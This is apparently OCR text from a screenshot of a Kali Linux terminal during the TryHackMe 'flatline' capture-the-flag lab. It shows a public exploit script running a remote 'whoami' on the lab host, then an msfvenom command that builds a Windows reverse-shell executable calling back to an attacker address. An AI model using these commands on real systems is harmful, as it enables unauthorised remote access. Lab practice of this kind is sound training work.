 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
- : sudo msfvenom — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
sys.exit(1)
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ cp 47799.txt exploit.py
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ ls
47799.txt  exploit.py
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ nano exploit.py
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ python3 exploit.py 10.10.195.197 whoami
Authenticated
Content-Type: api/response
Content-Length: 25
win-eom4pk0578n\nekrotic
┌──(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
└─$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.8.149.124 LPORT=4545 -f exe > flatline.exe
- : sudo openvpn - : sudo msfvenom flatline : zsh
Burp Suite Community Edition v20... - : sudo msfvenom — Konsole 10:43 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.